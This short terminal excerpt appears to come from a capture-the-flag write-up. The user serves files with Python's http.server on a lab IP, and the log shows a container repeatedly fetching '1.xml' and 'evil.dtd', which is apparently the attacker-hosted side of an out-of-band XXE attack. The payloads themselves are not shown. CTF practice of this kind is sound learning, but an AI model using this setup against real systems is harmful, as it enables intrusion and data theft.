 mumuyali@mumuyali-VMvp:~/下载/jelly_ctf$ python3 -m http.server -b 192.168.59.129 7777
Serving HTTP on 192.168.59.129 port 7777 (http://192.168.59.129:7777/) ...
172.17.0.2 - - [13/Jan/2025 20:08:21] "GET /1.xml HTTP/1.1" 200 -
172.17.0.2 - - [13/Jan/2025 20:08:21] "GET /evil.dtd HTTP/1.1" 200 -
172.17.0.2 - - [13/Jan/2025 20:09:10] "GET /1.xml HTTP/1.1" 200 -
172.17.0.2 - - [13/Jan/2025 20:09:10] "GET /evil.dtd HTTP/1.1" 200 -
172.17.0.2 - - [13/Jan/2025 20:12:10] "GET /1.xml HTTP/1.1" 200 -
172.17.0.2 - - [13/Jan/2025 20:12:10] "GET /evil.dtd HTTP/1.1" 200 -
172.17.0.2 - - [13/Jan/2025 20:14:02] "GET /1.xml HTTP/1.1" 200 -
172.17.0.2 - - [13/Jan/2025 20:14:02] "GET /evil.dtd HTTP/1.1" 200 -